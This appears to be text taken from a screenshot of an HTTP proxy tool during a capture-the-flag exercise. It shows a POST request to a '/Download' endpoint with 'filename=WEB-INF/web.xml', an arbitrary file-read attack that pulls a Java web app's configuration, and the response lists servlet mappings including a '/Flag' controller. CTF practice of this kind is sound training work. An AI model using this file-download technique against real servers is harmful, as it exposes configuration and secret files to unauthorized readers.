 Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 491f4d58-dbff-41ca-b71b-4661baf44cb8.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 4
Response
Raw Headers Hex XML
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>